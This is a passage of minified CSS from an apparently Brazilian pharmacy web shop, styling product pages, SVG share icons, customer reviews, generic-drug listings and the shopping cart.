.549%2C24.826z%22%2F%3E%0D%0A%09%09%3C%2Fg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A')}.consulta-prod .shared-det #iconTwitter:hover{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2016.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2249.652px%22%20height%3D%2249.652px%22%20viewBox%3D%220%200%2049.652%2049.652%22%20style%3D%22enable-background%3Anew%200%200%2049.652%2049.652%3B%22%0D%0A%09%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cg%3E%0D%0A%09%09%3Cg%3E%0D%0A%09%09%09%3Cpath%20fill%3D%22%23cb2027%22%20d%3D%22M24.825%2C29.796c2.739%2C0%2C4.972-2.229%2C4.972-4.97c0-1.082-0.354-2.081-0.94-2.897c-0.903-1.252-2.371-2.073-4.029-2.073%0D%0A%09%09%09%09c-1.659%2C0-3.126%2C0.82-4.031%2C2.072c-0.588%2C0.816-0.939%2C1.815-0.94%2C2.897C19.854%2C27.566%2C22.085%2C29.796%2C24.825%2C29.796z%22%2F%3E%0D%0A%09%09%09%3Cpolygon%20fill%3D%22%23cb2027%22%20points%3D%2235.678%2C18.746%2035.678%2C14.58%2035.678%2C13.96%2035.055%2C13.962%2030.891%2C13.975%2030.907%2C18.762%20%09%09%09%22%2F%3E%0D%0A%09%09%09%3Cpath%20fill%3D%22%23cb2027%22%20d%3D%22M24.826%2C0C11.137%2C0%2C0%2C11.137%2C0%2C24.826c0%2C13.688%2C11.137%2C24.826%2C24.826%2C24.826c13.688%2C0%2C24.826-11.138%2C24.826-24.826%0D%0A%09%09%09%09C49.652%2C11.137%2C38.516%2C0%2C24.826%2C0z%20M38.945%2C21.929v11.56c0%2C3.011-2.448%2C5.458-5.457%2C5.458H16.164%0D%0A%09%09%09%09c-3.01%2C0-5.457-2.447-5.457-5.458v-11.56v-5.764c0-3.01%2C2.447-5.457%2C5.457-5.457h17.323c3.01%2C0%2C5.458%2C2.447%2C5.458%2C5.457V21.929z%22%0D%0A%09%09%09%09%2F%3E%0D%0A%09%09%09%3Cpath%20fill%3D%22%23cb2027%22%20d%3D%22M32.549%2C24.826c0%2C4.257-3.464%2C7.723-7.723%2C7.723c-4.259%2C0-7.722-3.466-7.722-7.723c0-1.024%2C0.204-2.003%2C0.568-2.897%0D%0A%09%09%09%09h-4.215v11.56c0%2C1.494%2C1.213%2C2.704%2C2.706%2C2.704h17.323c1.491%2C0%2C2.706-1.21%2C2.706-2.704v-11.56h-4.217%0D%0A%09%09%09%09C32.342%2C22.823%2C32.549%2C23.802%2C32.549%2C24.826z%22%2F%3E%0D%0A%09%09%3C%2Fg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A')}.consulta-prod strong{display:block;color:#018fd7 !important}.consulta-prod li.shared-det{width:auto}@media only screen and (min-width: 50.6875em){.consulta-prod li.shared-det{text-align:center;float:left}}.consulta-prod li.consulta-prazo{width:auto;margin-left:0;margin-right:10px}.consulta-prod li.consulta-prazo small strong{color:#018fd7 !important}.consulta-prod i{font-size:1.625rem;padding-right:.3125rem}.consulta-prod small{font-size:.75rem;line-height:.75rem;float:left;margin-right:.625rem strong;margin-right-color:#018fd7}.prod-descr{background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(50%, #ffffff),color-stop(50%, #f8f8f8));background-image:-moz-linear-gradient(left, #ffffff 50%,#f8f8f8 50%);background-image:-webkit-linear-gradient(left, #ffffff 50%,#f8f8f8 50%);background-image:linear-gradient(to right, #ffffff 50%,#f8f8f8 50%);border-top:2px solid #f3f4f4}.prod-descr .prod-content-left{padding-top:2rem;background:#fff}.prod-descr .tab-title{border:1px solid #f3f4f4;text-transform:uppercase;margin-right:.625rem;background:#fff;border-top-left-radius:5px;border-top-right-radius:5px}.prod-descr .tab-title a{background:#7c7c7c;color:#000;border-top-left-radius:5px;border-top-right-radius:5px;border:1px solid #f3f4f4;border-bottom:none}.prod-descr .tab-title.active{font-weight:700;border-bottom:none;color:#018fd7;background-color:#fff;border-top-left-radius:5px;border-top-right-radius:5px}.prod-descr .tab-title.active a{background:#018fd7;color:#fff;border-top-left-radius:5px;border-top-right-radius:5px;border:1px solid #f3f4f4;border-bottom:none}.prod-descr .tabs-content .content.active{background:white;border:1px solid #f3f4f4;padding:20px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-top-right-radius:5px}.opcoes-generico{margin-top:-10px}.button-comprar{font-size:1.375rem;padding:1.3rem 0 1rem 0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.button-comprar i{margin-right:.1875rem}.button-comprar img{max-width:140px;width:100%}.button-comprar .button{font-size:1.4rem;padding:0;background:#64c89b;width:100%;min-width:200px;max-width:220px;border-bottom:#236447 2px solid}.button-comprar .button span{width:20%;float:left;display:inline-block;padding:.8rem 0 .7rem 0;background:#339066;border-bottom-left-radius:5px;border-top-left-radius:5px}.button-comprar .button span i{height:25px;width:25px}.button-comprar .button:hover{background:#74cea5}.button-comprar .button strong{width:80%;float:left;padding:.9rem 1rem .7rem .6rem}.fundo-detalhe{background:#fcfcfc;padding-top:1rem;padding-bottom:1rem}.prod-avaliacao{background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(50%, #fcfcfc),color-stop(50%, #f8f8f8));background-image:-moz-linear-gradient(left, #fcfcfc 50%,#f8f8f8 50%);background-image:-webkit-linear-gradient(left, #fcfcfc 50%,#f8f8f8 50%);background-image:linear-gradient(to right, #fcfcfc 50%,#f8f8f8 50%)}.prod-avaliacao .fundo-branco{border:1px solid #f3f4f4;border-radius:2px}.prod-avaliacao .title-layout h3{color:#e60003;padding:0 10px 0 0;font-size:1.5rem;border-bottom:1px solid #e60003;text-transform:capitalize}.prod-avaliacao h3{color:#e60003;text-transform:capitalize;font-size:1rem;padding:.8rem}.prod-avaliacao h5{text-transform:uppercase;font-weight:700;padding:1.25rem .625rem}.prod-avaliacao h5 span{color:#e60003}.prod-avaliacao .avalicao-right{border-left:2px solid #f3f4f4;border-bottom:2px solid #f3f4f4;height:90px}.prod-avaliacao .avalicao-right small{font-size:80%;color:#7c7c7c}.prod-avaliacao .avaliacao-left{border-bottom:2px solid #f3f4f4;height:90px}.prod-avaliacao .rate-geral{padding-top:1.625rem}.prod-avaliacao a#quero-fazer{margin:15px 10px;background:#e60003;border-bottom:3px #b80002 solid;color:#fff}.prod-avaliacao a#quero-fazer:hover{background:#b80002}@media only screen{.prod-avaliacao a#quero-fazer{padding:20px 10px}}@media only screen and (max-width: 30em){.prod-avaliacao a#quero-fazer{margin:7px 10px;font-size:.7rem}}.prod-avaliacao .definicao-nota-geral{font-weight:400}.prod-avaliacao .selecione-nota{color:#018fd7;margin-top:1.25rem;padding:1.25rem;margin-bottom:1.25rem;font-size:.9375rem;text-transform:uppercase}.prod-avaliacao .selecione-nota .definicao-nota{font-size:.9rem;text-transform:none;color:#e60003}.prod-avaliacao .form-comentario{padding:1.25rem}.prod-avaliacao .form-comentario input,.prod-avaliacao .form-comentario textarea{border-color:#f3f4f4;background:#fff;float:left}.prod-avaliacao .form-comentario input{margin-top:6px}.prod-avaliacao .form-comentario .comentario-cominicado h6{color:#018fd7}.prod-avaliacao .form-comentario .comentario-cominicado p,.prod-avaliacao .form-comentario .comentario-cominicado label{font-size:.6875rem;font-weight:300;line-height:.875rem}@media only screen and (max-width: 30em){.prod-avaliacao .form-comentario .comentario-cominicado input [type="checkbox"]{float:left}.prod-avaliacao .form-comentario .comentario-cominicado label{float:left;margin-bottom:20px;width:80%}}.prod-avaliacao .form-comentario .right input{border-bottom:3px solid #b80002;background:#e60003;font-weight:700}.prod-avaliacao .form-comentario .right input:hover{background:#b80002}.prod-avaliacao .form-comentario #row-envio{margin-top:1.25rem;border-bottom:.3125rem #f3f4f4 solid;padding-bottom:.625rem}.prod-avaliacao .comentado{margin-top:2.5rem;border-bottom:.3125rem #f3f4f4 solid;padding-bottom:1.875rem}.prod-avaliacao .comentado .status-avaliado{font-size:.75rem}.prod-avaliacao .comentado .titulo{text-transform:uppercase;padding:0 !important}.prod-avaliacao .comentado .dados-avaliado{margin-top:1.25rem}.prod-avaliacao .comentado .dados-avaliado small{color:#218520;margin-top:20;font-size:80%}.prod-avaliacao .ver-mais{display:table;padding:2.5rem;margin:auto;text-transform:uppercase}#col-border{border-right:rgba(207,205,205,0.38) 5px solid;padding-top:1.25rem;padding-bottom:1.25rem}.carrossel-detahe{padding:1.25rem}.quem-viu-viu{position:relative;z-index:4;padding-bottom:1rem}.quem-viu-viu .title-layout h3{color:#e60003;padding:0 10px 0 0;font-size:1.5rem;text-transform:capitalize}.quem-viu-viu .owl-nav,.quem-viu-viu .owl-dots{display:none}.quem-comprou-comprou{position:relative;z-index:3}.quem-comprou-comprou .title-layout h3{color:#e60003;padding:0 10px 0 0;font-size:1.5rem;text-transform:capitalize}.aproveite-tambem{position:relative;z-index:2}.aproveite-tambem .title-layout h3{color:#e60003;padding:0 10px 0 0;font-size:1.5rem;text-transform:capitalize}.quem-viu-comprou{position:relative;z-index:1}.quem-viu-comprou .title-layout h3{color:#e60003;background:#fff;padding:0 10px 0 0;font-size:1.5rem;text-transform:capitalize}.fixed-prod{background:#fff;min-width:12.5rem;padding:.9375rem;text-transform:uppercase;border-radius:.625rem;cursor:pointer;max-width:380px;position:absolute;border:1px solid #f3f4f4}@media only screen and (min-width: 50.6875em){.fixed-prod{max-width:280px;z-index:8}}@media only screen and (max-width: 30em){.fixed-prod{display:none}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.fixed-prod{display:none}}@media only screen and (min-width: 50.6875em) and (max-width: 74.9375em){.fixed-prod{display:none}}.fixed-prod .menos,.fixed-prod .mais{background-color:#e60003;border-color:#cd0003}.fixed-prod .menos:hover,.fixed-prod .mais:hover{background-color:#cd0003 !important;border-color:#b30002}.fixed-prod .item-prod li{min-height:0}.fixed-prod .item-prod .etiqueta ul li{float:left;margin-right:5px}.fixed-prod .orbit-prev span,.fixed-prod .orbit-next span{color:#e60003;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:16px;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border:none !important;width:auto;height:auto}.fixed-prod .orbit-prev span{font-size:.9rem;color:#005ba9;border:#005ba9 solid 2px;border-radius:1000px;padding:5px 5px 4px 9px}.fixed-prod .orbit-prev span:before{content:"\f053"}.fixed-prod .orbit-next span:before{content:"\f054"}.fixed-prod .item-prod{border:none;margin:0}.fixed-prod .item-prod .marca h4{font-size:16px !important}.fixed-prod .botao ul{margin-left:0;margin-top:1.25rem}.fixed-prod .botao #comprar-vitrine{font-weight:300;border-bottom:#3fb17e 3px solid;width:100%;margin-bottom:0;padding:0 !important}.fixed-prod .botao #comprar-vitrine:hover{background:#3fb17e}.fixed-prod .botao #comprar-vitrine i{font-size:1.2rem;padding:15px}.fixed-prod .botao #comprar-vitrine strong{font-size:.9rem;width:70%}.fixed-prod .botao #comprar-vitrine img{max-width:30px;float:left;position:relative;top:7px;left:7px}.fixed-prod .botao #comprar-vitrine #icoCarrinho-white{float:left;background-color:#3aa739;padding-bottom:3px;margin-right:5px}.fixed-prod .botao .avaliacao{padding:3px;display:table;border:solid 1px #ff1f22;float:right}.fixed-prod .botao .avaliacao:hover{background-color:#e60003}.fixed-prod .botao .avaliacao:hover #icoAvaliacao-off{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2016.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%22363.025px%22%20height%3D%22363.024px%22%20viewBox%3D%220%200%20363.025%20363.024%22%20style%3D%22enable-background%3Anew%200%200%20363.025%20363.024%3B%22%0D%0A%09%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cg%3E%0D%0A%09%09%3Cpath%20fill%3D%22%23018fd7%22%20d%3D%22M181.512%2C363.024C81.422%2C363.024%2C0%2C281.601%2C0%2C181.513C0%2C81.424%2C81.422%2C0%2C181.512%2C0%0D%0A%09%09%09c100.089%2C0%2C181.513%2C81.424%2C181.513%2C181.513C363.025%2C281.601%2C281.601%2C363.024%2C181.512%2C363.024z%20M181.512%2C11.71%0D%0A%09%09%09C87.886%2C11.71%2C11.71%2C87.889%2C11.71%2C181.513c0%2C93.627%2C76.176%2C169.802%2C169.802%2C169.802c93.627%2C0%2C169.803-76.175%2C169.803-169.802%0D%0A%09%09%09C351.315%2C87.889%2C275.139%2C11.71%2C181.512%2C11.71z%22%2F%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%09%3Cpath%20fill%3D%22%23018fd7%22%20d%3D%22M181.512%2C306.423c-68.876%2C0-124.91-56.031-124.91-124.91h11.71%0D%0A%09%09%09c0%2C62.418%2C50.782%2C113.199%2C113.199%2C113.199c62.424%2C0%2C113.206-50.781%2C113.206-113.199h11.71%0D%0A%09%09%09C306.428%2C250.392%2C250.392%2C306.423%2C181.512%2C306.423z%22%2F%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%09%3Cg%3E%0D%0A%09%09%09%3Cpath%20fill%3D%22%23018fd7%22%20d%3D%22M119.061%2C160.041c-13.995%2C0-25.376-11.376-25.376-25.371c0-13.992%2C11.382-25.376%2C25.376-25.376%0D%0A%09%09%09%09s25.371%2C11.385%2C25.371%2C25.376C144.431%2C148.665%2C133.055%2C160.041%2C119.061%2C160.041z%20M119.061%2C121.004%0D%0A%09%09%09%09c-7.537%2C0-13.666%2C6.132-13.666%2C13.666c0%2C7.531%2C6.129%2C13.661%2C13.666%2C13.661c7.531%2C0%2C13.66-6.13%2C13.66-13.661%0D%0A%09%09%09%09C132.721%2C127.137%2C126.591%2C121.004%2C119.061%2C121.004z%22%2F%3E%0D%0A%09%09%3C%2Fg%3E%0D%0A%09%09%3Cg%3E%0D%0A%09%09%09%3Cpath%20fill%3D%22%23018fd7%22%20d%3D%22M243.97%2C160.041c-13.991%2C0-25.37-11.376-25.37-25.371c0-13.992%2C11.379-25.376%2C25.37-25.376%0D%0A%09%09%09%09c13.992%2C0%2C25.371%2C11.385%2C25.371%2C25.376C269.341%2C148.665%2C257.962%2C160.041%2C243.97%2C160.041z%20M243.97%2C121.004%0D%0A%09%09%09%09c-7.53%2C0-13.66%2C6.132-13.66%2C13.666c0%2C7.531%2C6.13%2C13.661%2C13.66%2C13.661c7.531%2C0%2C13.661-6.13%2C13.661-13.661%0D%0A%09%09%09%09C257.631%2C127.137%2C251.501%2C121.004%2C243.97%2C121.004z%22%2F%3E%0D%0A%09%09%3C%2Fg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A')}.fixed-prod .qtd-carrinho{position:relative;z-index:2;display:block}.fixed-prod .qtd-carrinho h6{text-align:center;color:#7c7c7c;font-weight:700;margin-left:-7px}.fixed-prod .qtd-carrinho .centered{margin:auto;display:block;position:relative;width:115px}.fixed-prod .qtd-carrinho .centered a,.fixed-prod .qtd-carrinho .centered input{margin-bottom:8px}.fixed-prod .qtd-carrinho .centered input{text-align:center}.fixed-prod .qtd-carrinho .button{padding:.5rem .7rem;font-size:.7rem;font-weight:700;border-radius:5px}.fixed-prod .qtd-carrinho .button:hover{background:#0172ac}.fixed-prod .qtd-carrinho input{display:inline-block;width:40px;height:28px;padding:0;text-align:center;border-radius:3px;background:#fff;color:#7c7c7c}.fixed-prod .owl-carousel .owl-item .imagem img{max-width:200px;margin-top:auto}.fixed-prod li>span{display:table}@media only screen and (max-width: 30em){.fixed-prod .imagem a{display:block;width:100%}}@media only screen and (max-width: 30em){.fixed-prod .imagem a img{margin:auto}}.fixed-prod .imagem img{max-width:140px;max-height:140px;margin:auto}.fixed-prod .button-espiar{background-color:#e60003;padding:7px;top:20%;left:50%;margin-left:-17px;position:absolute;display:none;z-index:2;opacity:0}.fixed-prod .button-espiar i{font-size:1.325rem}.fixed-prod .nome{text-align:center}.fixed-prod .nome h2{font-size:.9375rem;height:44px;max-height:44px;color:#7c7c7c;text-overflow:ellipsis;overflow:hidden}.fixed-prod .nome small{color:#018fd7;text-decoration:underline;font-weight:700;font-size:13px}.fixed-prod .preco{margin-top:10px}.fixed-prod .preco .preco-de{font-size:.6875rem;text-decoration:line-through;color:#7c7c7c}.fixed-prod .preco .preco-por{color:#7c7c7c;font-size:1rem;font-weight:700;text-align:center}.fixed-prod .preco .preco-por span,.fixed-prod .preco .preco-por strong{color:#e60003;font-size:1.5rem;text-align:center}.fixed-prod .preco .preco-por span{font-size:.6875rem;text-align:center}.fixed-prod .preco .economize{color:#e60003;font-size:.75rem;font-weight:400;display:block}.fixed-prod .preco .preco-parcelado{color:#018fd7;font-size:.6875rem}.fixed-prod .preco .preco-parcelado strong{font-size:.875rem}.fixed-prod .preco .preco-parcela{color:#018fd7;font-size:.75rem;text-transform:capitalize}.fixed-prod .preco .preco-parcela span{font-size:.625rem;text-align:center}.fixed-prod:hover .button-espiar{background-color:#e60003;padding:12px;top:20%;left:50%;margin-left:-28px;position:absolute;display:block;z-index:2;opacity:1;border-radius:50px;border:5px solid #fff;box-shadow:0 0 7px 1px #f3f4f4}.fixed-prod:hover .button-espiar i{font-size:1.325rem}@media only screen and (max-width: 30em){.fixed-prod:hover .button-espiar{display:none}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.fixed-prod:hover .button-espiar{display:none}}.produto-indisponivel{margin-top:1.25rem;text-transform:uppercase}.produto-indisponivel .nome{width:80%}.produto-indisponivel .email{width:72%}.produto-indisponivel .send{width:8%}.produto-indisponivel .send .button{background-color:#e60003}.produto-indisponivel .send .button i{font-size:2.25rem}.produto-indisponivel .avise-me{color:#218520;margin-bottom:1.5625rem;font-size:.9375rem;font-weight:700}.produto-indisponivel input{border:#e60003 solid 2px}.produto-indisponivel h3 strong{display:block}#prev-vertical .iconArrowDown-secondary{-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);margin-top:-15px}.produto-disponivel .fixed-preco{padding-bottom:1rem}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.produto-disponivel .fixed-preco{padding-top:1rem}}@media only screen and (max-width: 30em){.produto-disponivel .fixed-preco{position:fixed;bottom:0;z-index:20;background:#EFEFEF;border-top:#a7a7a7 4px solid;padding:10px 0px 10px 0px;width:100%}}@media only screen and (max-width: 30em){.produto-disponivel .fixed-preco .preco-det .preco-por strong{font-size:1.6rem}}@media only screen and (max-width: 30em){.produto-disponivel .fixed-preco .button-comprar .button{font-size:1rem}}.produto-disponivel .pagamento-frete{line-height:.8rem}.produto-disponivel .pagamento-frete p{font-size:.8rem;color:#e60003}@media only screen and (max-width: 30em){.produto-disponivel .icons-produtos{margin-top:2rem !important}}.bula{position:relative;top:100px;z-index:1}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.bula{left:150px}}@media only screen and (max-width: 30em){.bula{left:80px}}.bula a{padding:10px;background:#e60003}.bula a:hover{background:#e60003}.bula-sem-desc a{padding:10px;background:#e60003}.list-generico{background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(50%, #e60003),color-stop(50%, #cf0003));background-image:-moz-linear-gradient(left, #e60003 50%,#cf0003 50%);background-image:-webkit-linear-gradient(left, #e60003 50%,#cf0003 50%);background-image:linear-gradient(to right, #e60003 50%,#cf0003 50%)}.list-generico .title-layout h3{color:#fff;background:#e60003;padding:0 10px 0 0;font-size:1.5rem;text-transform:capitalize;border-bottom:1px solid #fff;width:100%}.list-generico .prod-generico{background:#fff;border-radius:.4375rem;margin-bottom:1rem}.list-generico .prod-generico img{border-top-left-radius:.4375rem;border-bottom-left-radius:.4375rem}.list-generico .img-gen{border:solid 1px #f3f4f4;padding:5px}.list-generico .col-back{background:#f3f4f4;border-top-right-radius:7px;border-bottom-right-radius:7px}.list-generico .col-border{border-left:1px solid #cdd1d1}.list-generico #col-border{padding:40px 5px 40px 0}.list-generico .nome-generico{line-height:1}.list-generico .pdt-name{font-size:1rem;font-weight:700}.list-generico .pdt-name strong{color:#cf0003;line-height:.875rem}.list-generico .pdt-cod{color:#6f6f6f;text-transform:capitalize}.list-generico .pdt-cod a{color:#018fd7;text-transform:capitalize}.list-generico .price{color:#018fd7;font-size:1rem;font-weight:700}.list-generico .price strong{font-size:1.625rem;font-weight:700;color:#018fd7}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.list-generico .price strong{font-size:remcalc(18)}}.list-generico .gen{background:#018fd7;border-bottom:2px solid #0181c2;color:#fff;margin-bottom:0}.list-generico .gen:hover{background:#0181c2}.list-generico .small-11{padding:.0625rem 0}.list-generico .genericoList{margin-bottom:30px;margin-left:40px;color:#cf0003;font-weight:700;padding:10px 15px;text-transform:uppercase;border-bottom:2px solid #018fd7}.list-generico .generico{padding-bottom:2rem;padding-top:2rem;background:#e60003}.list-generico .generico .title-generico{padding-bottom:2rem}.others-advertising{background:#fff !important;border-radius:5px;margin-top:20px;color:#7c7c7c;font-size:.875rem}.others-advertising .title{color:#018fd7 !important}#advertencia-ministerio h5{font-weight:700;font-size:.9rem;text-transform:capitalize;color:#e60003}#advertencia-ministerio h4{border:1px solid #7c7c7c;font-weight:700;font-size:1.2rem;padding:10px}@media only screen and (max-width: 30em){#advertencia-ministerio h4{font-size:.9rem}}#advertencia-ministerio .notice-ms b{color:#000;font-weight:700}#zoomDaImagem img{display:block;margin:auto}.comentarios{display:none}.comentarios.opened{display:block}.prod-avaliacao .ver-mais-comentarios{display:none}*{-webkit-box-sizing:border-box;box-sizing:border-box}body{font-family:sans-serif}.gallery{background:#EEE}.gallery-cell{width:418px;height:418px;margin-right:10px;background:#8C8;counter-increment:gallery-cell}.gallery-cell:before{display:block;text-align:center;content:counter(gallery-cell);line-height:200px;font-size:80px;color:white}.botao-copia-cola{height:39px;text-align:center;padding-bottom:0px;padding-left:0px;padding-top:0px;padding-right:0px;width:89px;text-transform:uppercase}.carrinho h2.title{padding-right:3.125rem;text-transform:uppercase;color:#e60003;font-weight:300;font-size:1.375rem;border-bottom:.125rem solid #e60003;margin-bottom:2.5rem;margin-top:1.875rem}.carrinho h4.title{text-transform:uppercase;color:#e60003;font-weight:700;font-size:.9375rem;border-bottom:.125rem solid #e60003;margin-bottom:2.5rem;margin-top:.9375rem}.carrinho .resumo-compra{border:#DDDDDD 1px solid;padding:0 20px 0 20px}.carrinho .resumo-compra .total{color:#e60003;font-size:1.375rem;padding:10px 0 10px 0;border-top:#f3f4f4 1px solid}.carrinho .resumo-compra .resumo-itens{max-height:140px;overflow-y:auto;margin-bottom:25px}.carrinho .resumo-compra .resumo-itens>.row{margin:10px 0;padding:5px;border:solid 2px #f3f4f4}.carrinho .resumo-compra .resumo-itens button.qtd-carrinho{position:absolute;left:0;top:0}.carrinho .resumo-compra li{color:#7c7c7c}.carrinho .calcular-frete{border:#DDDDDD 1px solid;padding:0 20px 0 20px;margin-top:1.25rem;margin-bottom:1.25rem}.carrinho input,.carrinho textarea{border-width:1px}.carrinho .calcular-frete .label-radio{padding:1.25rem;border:1px solid #DDDDDD;border-radius:5px;text-transform:uppercase}.carrinho .calcular-frete .label-radio:hover,.carrinho .calcular-frete .label-radio.active{background-color:#018fd7;color:#fff}.carrinho .tipo-entrega li{padding:0 0 0 0 !important}@media only screen and (max-width: 30em){.carrinho .tipo-entrega li{margin-bottom:5px}}.carrinho .tipo-entrega .label-radio{padding:1.875rem;border:1px solid #DDDDDD;text-transform:uppercase}.carrinho .tipo-entrega .label-radio strong{display:block}.carrinho .tipo-entrega .label-radio:hover,.carrinho .tipo-entrega .label-radio.active,.carrinho .tipo-entrega .label-radio:focus{background-color:#e60003;color:#fff}.carrinho #aviso-receita{margin:0 0 3rem 0;font-size:0.85rem}.carrinho #firstColumn{margin-bottom:1.875rem;background-color:#f3f4f4}.carrinho #firstColumn h3{color:#fff;height:100%;padding-top:20px}.carrinho #firstColumn:hover,.carrinho #firstColumn .active{background-color:#e60003;color:#fff}.carrinho #firstColumn h5{color:#fff;height:100%;padding-top:20px}.carrinho #firstColumn:hover,.carrinho #firstColumn .active{background-color:#e60003;color:#fff}.carrinho #secondColumns{overflow:auto;margin-bottom:1.875rem;border:1px solid #f3f4f4}.carrinho #thirdColumn{margin-bottom:1.875rem;margin-top:1rem;display:table;text-align:center;background-color:#f3f4f4}.carrinho #thirdColumn:hover{background-color:#c3c3c3}.carrinho #thirdColumn a{display:table-cell;vertical-align:middle}.carrinho #thirdColumn a:hover{color:#018fd7}.carrinho .finalizacao-left-content .info{line-height:1rem}.carrinho .finalizacao-left-content .button{padding:15px 10px;font-weight:700}.carrinho .finalizacao-left-content .button.info{color:#000;background:#f3f4f4}.carrinho .finalizacao-left-content .table-prod{margin-top:1.5625rem;margin-bottom:1.5625rem}.carrinho .finalizacao-left-content .table-prod .columns{display:table;padding:1rem 0}.carrinho .finalizacao-left-content .table-prod .columns 